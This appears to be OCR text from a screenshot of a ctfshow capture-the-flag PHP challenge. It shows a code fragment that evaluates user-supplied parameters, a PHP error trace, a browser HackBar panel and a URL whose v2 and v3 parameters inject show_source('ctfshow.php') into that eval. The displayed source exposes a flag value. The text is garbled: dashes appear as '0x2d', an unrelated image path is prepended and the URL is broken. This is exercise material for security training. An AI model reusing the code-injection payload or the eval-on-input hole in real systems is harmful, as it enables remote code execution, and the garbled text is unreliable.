 if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
<?php
/*
# 0x2d*0x2d coding: utf0x2d8 0x2d*-
# @Author: h1xa
# @Date: 20200x2d090x2d21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 20200x2d090x2d21 22:11:52
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
class ctfshow{
var $dalaoA,$dalaoB,$flag_is_c2ec8d720x2dd1960x2d46250x2daa520x2d967b8bad6aba;
}
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php(24) : eval()'d code:1 Stack tra
/var/www/html/index.php(24) : eval()'d code on line 1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://940d2a46-02ec-461c-9 -0dd7a0446b12.challenge.ctf.show:8080/?v1=1&v2=show_source('ctfshow.php')&v3=;